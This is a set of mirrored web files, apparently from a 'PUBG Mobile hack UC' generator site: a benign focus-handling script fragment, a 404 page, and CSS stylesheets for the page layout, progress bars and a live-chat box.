			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
	</body>
</html>

<!-- Page generated by LiteSpeed Cache 2.9.9.2 on 2020-06-27 14:31:07 -->
</file>

<file: darkwebgaming.info/pubg-mobile-hack-uc/css/bootstrap-switch.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML>
<!-- Mirrored from vzteam.pw/ruleofsurvival/access/css/bootstrap-switch.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 May 2018 10:13:39 GMT -->

<!-- Mirrored from darkwebgaming.info/pubg-mobile-hack-uc/css/bootstrap-switch.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2020 14:48:02 GMT -->
<HEAD>
<TITLE>404 Not Found</TITLE>
</HEAD><BODY>
<H1>Not Found</H1>
The requested URL /css/bootstrap-switch.css was not found on this server.
<HR>
<I>roshack.org</I>
</BODY>
<!-- Mirrored from vzteam.pw/ruleofsurvival/access/css/bootstrap-switch.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 May 2018 10:13:39 GMT -->

<!-- Mirrored from darkwebgaming.info/pubg-mobile-hack-uc/css/bootstrap-switch.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2020 14:48:02 GMT -->
</HTML>
</file>
<file: darkwebgaming.info/pubg-mobile-hack-uc/css/style.css>
*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body {
	display: none; /* Loading Page Effect */
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	color: #36566d;
	margin: 0;
	padding: 0;
    height: 100%;
    background-image: url(../img/arkaplan.jpg);
    background-color: #1a1d26;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;		
    background-attachment: fixed;
}
a {
	color: #48567D;
	text-decoration: none;
	-webkit-transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
}
a:hover, a:focus {
	color: #c71b13;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.logo {
	margin: 0 auto;
	text-align: center;
}
.logo a {
	display: inline-block;
	margin: 25px 0;
}
.logo img {
	width: 240px;
}

.form-control {
    color: #ACB6C0;
}

.form-control {
	border-width: 1px;
    display: block;
    width: 100%;
    height: 45px;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #2c3e50;
    background-color: #ffffff;
    background-image: none;
    border-radius: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
}


.main {
	margin-bottom: 20px;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.4);
	-moz-box-shadow:    0 0 5px 0 rgba(0, 0, 0, 0.4);
	box-shadow:         0 0 5px 0 rgba(0, 0, 0, 0.4);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.title-bar {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(241,241,241,1) 50%, rgba(225,225,225,1) 51%, rgba(246,246,246,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(241,241,241,1) 50%,rgba(225,225,225,1) 51%,rgba(246,246,246,1) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(241,241,241,1) 50%,rgba(225,225,225,1) 51%,rgba(246,246,246,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0 );
	height: 45px;
	line-height: 44px;
	padding-left: 10px;
	color: #36566d;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	border-bottom: 2px solid #3E61E6;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.content-main {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0 ); /* IE6-9 */
	border: 1px solid #e0e0e0;
	border-top: none;
	padding: 15px;
	opacity: 0.9;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.platform, .tool-switch {
	padding: 20px 0;
	text-align: center;
}
.tool-switch {
	margin-top: 20px;
}
.platform p, .tool-input p, .tool-switch p {
	text-transform: uppercase;
	font-size: 18px;
	margin-bottom: 15px;
	margin-top: 0;
	font-weight: 600;
}
.platform ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.platform ul li {
	display: inline-block;
	margin: 0 30px;
	font-size: 18px;
}
.platform ul li i {
	font-size: 48px;
	margin-bottom: 10px;
}
.platform ul li:hover, .platform ul li:focus {
	color: #48567D;
	cursor: pointer;
}
.active {
	color: #48567D;
}
.usernameAlert {
	display: none;
}
.step-2, .step-3, .step-4, .step-5 {
	display: none;
}
.disabledJS {
    pointer-events: none;
}
.usernameInput {
	
}
.box-1, .box-2 {
	display: none;
}
.generator-icons {
	height: 22px;
}
.tool-input {
	background: #f8f8f8 top 10% right no-repeat;
	padding: 20px;
	border: 1px solid #e0e0e0;
	text-align: center;
	margin-top: 15px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tool-input p img {
	height: 30px;
	margin-right: 5px;
	margin-top: -4px;
}

.form-label {
	float: left;
	margin-left: 3px;
	color: #3E61E6;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.new-btn {
	margin-top: 5px;
	border: 1px solid #3E61E6;
	padding: 10px 20px;
	background: #3E61E6; 
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 600;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 25px;
	letter-spacing: 1px;
}
.input-group {
	margin-bottom: 20px;
}
.input-group input {
	text-align: center;
	font-family: 'Oswald', sans-serif;
	font-weight: 700;
	font-size: 22px;
}
.live-stats {
	background: #f8f8f8;
	border-bottom: 1px solid #e0e0e0;
	padding: 10px;
	line-height: 22px;
}
.live-stats:last-child {
	border: 0;
}
.live-stats ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flag {
	float: left;
	margin-right: 7px;
}
.flag img {
	border: 1px solid #bbb;
}
.live-stats b {
	margin-bottom: 3px;
	font-size: 18px;
	display: inline-block;
}
.live-stats span {
	font-weight: 700;
	font-size: 16px;
	font-family: 'Oswald', sans-serif;
}
.live-stats li:nth-child(3) span {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Source Sans Pro', sans-serif;
}
.live-stats li:nth-child(2) img {
	height: 22px;
	vertical-align: middle;
	margin-top: -8px;
	margin-right: 4px;
}
.text-disabled {
	color: #e74c3c !important;
}
.text-green {
	color: #3E61E6 !important;
}
.text-grey {
	color: #c1c1c1 !important;
}
.text-brown {
	color: #ff7e00 !important;
}
.acc-text {
	margin-left: -21px;
	margin-top: -40px;
	color: #48567D;
	font-weight: 600;
	background: #fff;
	height: 30px;
	line-height: 30px;
	padding-left: 10px;
	border: 1px solid #e0e0e0;
	border-bottom: 1px solid #fff;
	float: left;
	text-transform: uppercase;
}
.acc-text img {
	position: relative;
	float: right;
	right: -30px;
}
.acc-box {
	background: #fff;
	border: 1px solid #e0e0e0;
	padding: 10px 20px;
	text-align: left;
	margin-top: 60px;
}
.acc-box p {
	padding: 0;
	margin: 0;
}
.acc-box p span {
	color: #48567D;
}
.acc-box p i {
	color: #48567D;
	margin: 0 5px;
	font-size: 22px;
}

.lds-ripple {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.lds-ripple div {
  position: absolute;
  border: 4px solid #3E61E6;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}
@keyframes lds-ripple {
  0% {
    top: 28px;
    left: 28px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -1px;
    left: -1px;
    width: 58px;
    height: 58px;
    opacity: 0;
  }
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    margin-top: -17px !important;
  }
}

.carousel-control:hover, .carousel-control:focus {
    color: #3E61E6;
}

.carousel-arrows-new {
	margin-top: -40px;
}

.select-platform i {
	color: #48567D;
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    text-align: left;
    padding-left: 8px;
    font-weight: 600;
    text-transform: uppercase;
    background-color: #3E61E6;
    border-radius: 15px;
}

.progress {
	border-radius: 15px;
    height: 27px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #e0e0e0;
}
</file>
<file: darkwebgaming.info/pubg-mobile-hack-uc/css/chat.css>
/* Live Chat */

#send_message { display: none; }

#typing {
	margin-top: 227px;
	position: absolute;
	margin-left: 15px;
}

@media (max-width: 991px) {
	#typing {
		margin-top: -42px;
		position: absolute;
		margin-left: 15px;
	}
}


.livechatBox {
    position: relative;
    background: #ffffff;
    background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 0%,#f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0 );
    opacity: 0.9;
    padding: 25px;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.4);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.livechatBox input[type=text] {
    font-size: 16px;
    border-radius: 4px;
    padding: 15px;
    color: #6e6779;
    border: 1px solid #dad8de;
    background: #fff;
	font: inherit;
	box-shadow: 0;
}
.livechatBox input[type=text]:focus {
    border-radius: 4px;
    outline: 0;
    box-shadow: 0 0 3px rgba(100,65,164,.2);
    border: 1px solid #cbc8d0;
}

.livechatBox button {
    border-radius: 25px;
    background: #3E61E6;
    font: inherit;
    padding: 11px;
    border: 1px solid #3E61E6;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}

.livechatBox button:focus, .livechatBox button:hover, .livechatBox button:active:hover, .livechatBox button:active {
	border-radius: 25px;
    background: #3E61E6;
	font: inherit;
	padding: 11px;
	border: 1px solid #3E61E6;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}

.livechatBox .heading h3 {
    text-align: center;
    margin: 0 0 15px 0;
    padding: 0;
    color: #252525;
}
.chat-response-msg {
	background: #FAF2D9;
	color: #000;
}
.livechatBox .livechatListArea {
    text-align: left;
    height: 250px;
    overflow-y: scroll;
    padding: 15px 0 15px 0;
    border-top: 1px solid #dad8de;
    border-bottom: 1px solid #dad8de;
    margin-bottom: 20px
}
.livechatBox .livechatListArea .chatList {
    list-style: none;
    margin: 0;
    padding: 0
}
.livechatBox .livechatListArea .chatList li {
    margin: 5px auto
}
.livechatBox .livechatListArea .chatList li .name {
    font-weight: 800
}
@media (max-width: 991px) {
    .livechatBox .livechatListArea .chatList {
        text-align: left
    }
}
.livechatBox .livechatMsg {
    width: 100%;
    padding: 5px
}
@media (max-width: 991px) {
    .livechatBox .livechatSubmtBtn {
        margin-top: 5px
    }
}
</file>
